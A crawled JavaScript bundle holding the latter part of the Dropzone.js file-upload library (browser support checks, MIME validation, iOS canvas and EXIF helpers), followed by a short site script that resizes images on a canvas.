// So I created a blocklist of userAgents. Yes, yes. Browser sniffing, I know.
// But what to do when browsers *theoretically* support an API, but crash
// when using it.
//
// This is a list of regular expressions tested against navigator.userAgent
//
// ** It should only be used on browser that *do* support the API, but
// incorrectly **
$a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers = [
    // The mac os and windows phone version of opera 12 seems to have a problem with the File drag'n'drop API.
    /opera.*(Macintosh|Windows Phone).*version\/12/i, 
];
// Checks if the browser is supported
$a601ff30f483e917$export$2e2bcd8739ae039.isBrowserSupported = function() {
    var capableBrowser = true;
    if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
        if (!("classList" in document.createElement("a"))) capableBrowser = false;
        else {
            if ($a601ff30f483e917$export$2e2bcd8739ae039.blacklistedBrowsers !== undefined) // Since this has been renamed, this makes sure we don't break older
            // configuration.
            $a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers = $a601ff30f483e917$export$2e2bcd8739ae039.blacklistedBrowsers;
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                // The browser supports the API, but may be blocked.
                for(var _iterator = $a601ff30f483e917$export$2e2bcd8739ae039.blockedBrowsers[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var regex = _step.value;
                    if (regex.test(navigator.userAgent)) {
                        capableBrowser = false;
                        continue;
                    }
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        }
    } else capableBrowser = false;
    return capableBrowser;
};
$a601ff30f483e917$export$2e2bcd8739ae039.dataURItoBlob = function(dataURI) {
    // convert base64 to raw binary data held in a string
    // doesn't handle URLEncoded DataURIs - see SO answer #6850276 for code that does this
    var byteString = atob(dataURI.split(",")[1]);
    // separate out the mime component
    var mimeString = dataURI.split(",")[0].split(":")[1].split(";")[0];
    // write the bytes of the string to an ArrayBuffer
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for(var i = 0, end = byteString.length, asc = 0 <= end; asc ? i <= end : i >= end; asc ? i++ : i--)ia[i] = byteString.charCodeAt(i);
    // write the ArrayBuffer to a blob
    return new Blob([
        ab
    ], {
        type: mimeString
    });
};
// Returns an array without the rejected item
var $a601ff30f483e917$var$without = function(list, rejectedItem) {
    return list.filter(function(item) {
        return item !== rejectedItem;
    }).map(function(item) {
        return item;
    });
};
// abc-def_ghi -> abcDefGhi
var $a601ff30f483e917$var$camelize = function(str) {
    return str.replace(/[\-_](\w)/g, function(match) {
        return match.charAt(1).toUpperCase();
    });
};
// Creates an element from string
$a601ff30f483e917$export$2e2bcd8739ae039.createElement = function(string) {
    var div = document.createElement("div");
    div.innerHTML = string;
    return div.childNodes[0];
};
// Tests if given element is inside (or simply is) the container
$a601ff30f483e917$export$2e2bcd8739ae039.elementInside = function(element, container) {
    if (element === container) return true;
     // Coffeescript doesn't support do/while loops
    while(element = element.parentNode){
        if (element === container) return true;
    }
    return false;
};
$a601ff30f483e917$export$2e2bcd8739ae039.getElement = function(el, name) {
    var element;
    if (typeof el === "string") element = document.querySelector(el);
    else if (el.nodeType != null) element = el;
    if (element == null) throw new Error("Invalid `".concat(name, "` option provided. Please provide a CSS selector or a plain HTML element."));
    return element;
};
$a601ff30f483e917$export$2e2bcd8739ae039.getElements = function(els, name) {
    var el, elements;
    if (els instanceof Array) {
        elements = [];
        try {
            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
            try {
                for(var _iterator = els[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    el = _step.value;
                    elements.push(this.getElement(el, name));
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        } catch (e) {
            elements = null;
        }
    } else if (typeof els === "string") {
        elements = [];
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = document.querySelectorAll(els)[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                el = _step.value;
                elements.push(el);
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
    } else if (els.nodeType != null) elements = [
        els
    ];
    if (elements == null || !elements.length) throw new Error("Invalid `".concat(name, "` option provided. Please provide a CSS selector, a plain HTML element or a list of those."));
    return elements;
};
// Asks the user the question and calls accepted or rejected accordingly
//
// The default implementation just uses `window.confirm` and then calls the
// appropriate callback.
$a601ff30f483e917$export$2e2bcd8739ae039.confirm = function(question, accepted, rejected) {
    if (window.confirm(question)) return accepted();
    else if (rejected != null) return rejected();
};
// Validates the mime type like this:
//
// https://developer.mozilla.org/en-US/docs/HTML/Element/input#attr-accept
$a601ff30f483e917$export$2e2bcd8739ae039.isValidFile = function(file, acceptedFiles) {
    if (!acceptedFiles) return true;
     // If there are no accepted mime types, it's OK
    acceptedFiles = acceptedFiles.split(",");
    var mimeType = file.type;
    var baseMimeType = mimeType.replace(/\/.*$/, "");
    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
    try {
        for(var _iterator = acceptedFiles[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
            var validType = _step.value;
            validType = validType.trim();
            if (validType.charAt(0) === ".") {
                if (file.name.toLowerCase().indexOf(validType.toLowerCase(), file.name.length - validType.length) !== -1) return true;
            } else if (/\/\*$/.test(validType)) {
                // This is something like a image/* mime type
                if (baseMimeType === validType.replace(/\/.*$/, "")) return true;
            } else {
                if (mimeType === validType) return true;
            }
        }
    } catch (err) {
        _didIteratorError = true;
        _iteratorError = err;
    } finally{
        try {
            if (!_iteratorNormalCompletion && _iterator.return != null) {
                _iterator.return();
            }
        } finally{
            if (_didIteratorError) {
                throw _iteratorError;
            }
        }
    }
    return false;
};
// Augment jQuery
if (typeof jQuery !== "undefined" && jQuery !== null) jQuery.fn.dropzone = function(options) {
    return this.each(function() {
        return new $a601ff30f483e917$export$2e2bcd8739ae039(this, options);
    });
};
// Dropzone file status codes
$a601ff30f483e917$export$2e2bcd8739ae039.ADDED = "added";
$a601ff30f483e917$export$2e2bcd8739ae039.QUEUED = "queued";
// For backwards compatibility. Now, if a file is accepted, it's either queued
// or uploading.
$a601ff30f483e917$export$2e2bcd8739ae039.ACCEPTED = $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
$a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING = "uploading";
$a601ff30f483e917$export$2e2bcd8739ae039.PROCESSING = $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING; // alias
$a601ff30f483e917$export$2e2bcd8739ae039.CANCELED = "canceled";
$a601ff30f483e917$export$2e2bcd8739ae039.ERROR = "error";
$a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS = "success";
/*

 Bugfix for iOS 6 and 7
 Source: http://stackoverflow.com/questions/11929099/html5-canvas-drawimage-ratio-bug-ios
 based on the work of https://github.com/stomita/ios-imagefile-megapixel

 */ // Detecting vertical squash in loaded image.
// Fixes a bug which squash image vertically while drawing into canvas for some images.
// This is a bug in iOS6 devices. This function from https://github.com/stomita/ios-imagefile-megapixel
var $a601ff30f483e917$var$detectVerticalSquash = function $a601ff30f483e917$var$detectVerticalSquash(img) {
    var iw = img.naturalWidth;
    var ih = img.naturalHeight;
    var canvas = document.createElement("canvas");
    canvas.width = 1;
    canvas.height = ih;
    var ctx = canvas.getContext("2d");
    ctx.drawImage(img, 0, 0);
    var ref = ctx.getImageData(1, 0, 1, ih), data = ref.data;
    // search image edge pixel position in case it is squashed vertically.
    var sy = 0;
    var ey = ih;
    var py = ih;
    while(py > sy){
        var alpha = data[(py - 1) * 4 + 3];
        if (alpha === 0) ey = py;
        else sy = py;
        py = ey + sy >> 1;
    }
    var ratio = py / ih;
    if (ratio === 0) return 1;
    else return ratio;
};
// A replacement for context.drawImage
// (args are for source and destination).
var $a601ff30f483e917$var$drawImageIOSFix = function $a601ff30f483e917$var$drawImageIOSFix(ctx, img, sx, sy, sw, sh, dx, dy, dw, dh) {
    var vertSquashRatio = $a601ff30f483e917$var$detectVerticalSquash(img);
    return ctx.drawImage(img, sx, sy, sw, sh, dx, dy, dw, dh / vertSquashRatio);
};
var $a601ff30f483e917$var$ExifRestore = // Based on MinifyJpeg
// Source: http://www.perry.cz/files/ExifRestorer.js
// http://elicon.blog57.fc2.com/blog-entry-206.html
/*#__PURE__*/ function() {
    "use strict";
    function $a601ff30f483e917$var$ExifRestore() {
        $6mU8w$swchelpers.classCallCheck(this, $a601ff30f483e917$var$ExifRestore);
    }
    $6mU8w$swchelpers.createClass($a601ff30f483e917$var$ExifRestore, null, [
        {
            key: "initClass",
            value: function initClass() {
                this.KEY_STR = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            }
        },
        {
            key: "encode64",
            value: function encode64(input) {
                var output = "";
                var chr1 = undefined;
                var chr2 = undefined;
                var chr3 = "";
                var enc1 = undefined;
                var enc2 = undefined;
                var enc3 = undefined;
                var enc4 = "";
                var i = 0;
                while(true){
                    chr1 = input[i++];
                    chr2 = input[i++];
                    chr3 = input[i++];
                    enc1 = chr1 >> 2;
                    enc2 = (chr1 & 3) << 4 | chr2 >> 4;
                    enc3 = (chr2 & 15) << 2 | chr3 >> 6;
                    enc4 = chr3 & 63;
                    if (isNaN(chr2)) enc3 = enc4 = 64;
                    else if (isNaN(chr3)) enc4 = 64;
                    output = output + this.KEY_STR.charAt(enc1) + this.KEY_STR.charAt(enc2) + this.KEY_STR.charAt(enc3) + this.KEY_STR.charAt(enc4);
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                    if (!(i < input.length)) break;
                }
                return output;
            }
        },
        {
            key: "restore",
            value: function restore(origFileBase64, resizedFileBase64) {
                if (!origFileBase64.match("data:image/jpeg;base64,")) return resizedFileBase64;
                var rawImage = this.decode64(origFileBase64.replace("data:image/jpeg;base64,", ""));
                var segments = this.slice2Segments(rawImage);
                var image = this.exifManipulation(resizedFileBase64, segments);
                return "data:image/jpeg;base64,".concat(this.encode64(image));
            }
        },
        {
            key: "exifManipulation",
            value: function exifManipulation(resizedFileBase64, segments) {
                var exifArray = this.getExifArray(segments);
                var newImageArray = this.insertExif(resizedFileBase64, exifArray);
                var aBuffer = new Uint8Array(newImageArray);
                return aBuffer;
            }
        },
        {
            key: "getExifArray",
            value: function getExifArray(segments) {
                var seg = undefined;
                var x = 0;
                while(x < segments.length){
                    seg = segments[x];
                    if (seg[0] === 255 & seg[1] === 225) return seg;
                    x++;
                }
                return [];
            }
        },
        {
            key: "insertExif",
            value: function insertExif(resizedFileBase64, exifArray) {
                var imageData = resizedFileBase64.replace("data:image/jpeg;base64,", "");
                var buf = this.decode64(imageData);
                var separatePoint = buf.indexOf(255, 3);
                var mae = buf.slice(0, separatePoint);
                var ato = buf.slice(separatePoint);
                var array = mae;
                array = array.concat(exifArray);
                array = array.concat(ato);
                return array;
            }
        },
        {
            key: "slice2Segments",
            value: function slice2Segments(rawImageArray) {
                var head = 0;
                var segments = [];
                while(true){
                    var length;
                    if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 218) break;
                    if (rawImageArray[head] === 255 & rawImageArray[head + 1] === 216) head += 2;
                    else {
                        length = rawImageArray[head + 2] * 256 + rawImageArray[head + 3];
                        var endPoint = head + length + 2;
                        var seg = rawImageArray.slice(head, endPoint);
                        segments.push(seg);
                        head = endPoint;
                    }
                    if (head > rawImageArray.length) break;
                }
                return segments;
            }
        },
        {
            key: "decode64",
            value: function decode64(input) {
                var output = "";
                var chr1 = undefined;
                var chr2 = undefined;
                var chr3 = "";
                var enc1 = undefined;
                var enc2 = undefined;
                var enc3 = undefined;
                var enc4 = "";
                var i = 0;
                var buf = [];
                // remove all characters that are not A-Z, a-z, 0-9, +, /, or =
                var base64test = /[^A-Za-z0-9\+\/\=]/g;
                if (base64test.exec(input)) console.warn("There were invalid base64 characters in the input text.\nValid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\nExpect errors in decoding.");
                input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
                while(true){
                    enc1 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc2 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc3 = this.KEY_STR.indexOf(input.charAt(i++));
                    enc4 = this.KEY_STR.indexOf(input.charAt(i++));
                    chr1 = enc1 << 2 | enc2 >> 4;
                    chr2 = (enc2 & 15) << 4 | enc3 >> 2;
                    chr3 = (enc3 & 3) << 6 | enc4;
                    buf.push(chr1);
                    if (enc3 !== 64) buf.push(chr2);
                    if (enc4 !== 64) buf.push(chr3);
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                    if (!(i < input.length)) break;
                }
                return buf;
            }
        }
    ]);
    return $a601ff30f483e917$var$ExifRestore;
}();
$a601ff30f483e917$var$ExifRestore.initClass();
/*
 * contentloaded.js
 *
 * Author: Diego Perini (diego.perini at gmail.com)
 * Summary: cross-browser wrapper for DOMContentLoaded
 * Updated: 20101020
 * License: MIT
 * Version: 1.2
 *
 * URL:
 * http://javascript.nwbox.com/ContentLoaded/
 * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
 */ // @win window reference
// @fn function reference
var $a601ff30f483e917$var$contentLoaded = function $a601ff30f483e917$var$contentLoaded(win, fn) {
    var done = false;
    var top = true;
    var doc = win.document;
    var root = doc.documentElement;
    var add = doc.addEventListener ? "addEventListener" : "attachEvent";
    var rem = doc.addEventListener ? "removeEventListener" : "detachEvent";
    var pre = doc.addEventListener ? "" : "on";
    var init = function(e) {
        if (e.type === "readystatechange" && doc.readyState !== "complete") return;
        (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
        if (!done && (done = true)) return fn.call(win, e.type || e);
    };
    var poll = function() {
        try {
            root.doScroll("left");
        } catch (e) {
            setTimeout(poll, 50);
            return;
        }
        return init("poll");
    };
    if (doc.readyState !== "complete") {
        if (doc.createEventObject && root.doScroll) {
            try {
                top = !win.frameElement;
            } catch (error) {
            }
            if (top) poll();
        }
        doc[add](pre + "DOMContentLoaded", init, false);
        doc[add](pre + "readystatechange", init, false);
        return win[add](pre + "load", init, false);
    }
};
function $a601ff30f483e917$var$__guard__(value, transform) {
    return typeof value !== "undefined" && value !== null ? transform(value) : undefined;
}
function $a601ff30f483e917$var$__guardMethod__(obj, methodName, transform) {
    if (typeof obj !== "undefined" && obj !== null && typeof obj[methodName] === "function") return transform(obj, methodName);
    else return undefined;
}


//# sourceMappingURL=dropzone.js.map


--- FILE ---
content_type: text/javascript
request_url: https://belize.ai/tour/js/image-resize-only.js
body_size: 258
content:
// === RESIZE ====

function resizeMe(img) {
	var canvas = document.createElement('canvas');
	var previewImage = document.getElementById('previewImage');

	var width = img.width;
	var height = img.height;

	var max_width,
		max_height = 1500;

	// calculate the width and height, constraining the proportions
	if (width > height) {
		if (width > max_width) {
			//height *= max_width / width;
			height = Math.round((height *= max_width / width));
			width = max_width;
		}
	} else {
		if (height > max_height) {
			//width *= max_height / height;
			width = Math.round((width *= max_height / height));
			height = max_height;
		}
	}

	// resize the canvas and draw the image data into it
	canvas.width = width;
	canvas.height = height;
	var ctx = canvas.getContext('2d');
	ctx.drawImage(img, 0, 0, width, height);
	console.log('appending canvas image' + canvas);
	//previewImage.appendChild(canvas); // do the actual resized preview

	return canvas.toDataURL('image/jpeg', 0.4); // get the data from canvas as 70% JPG (can be also PNG, etc.)
}
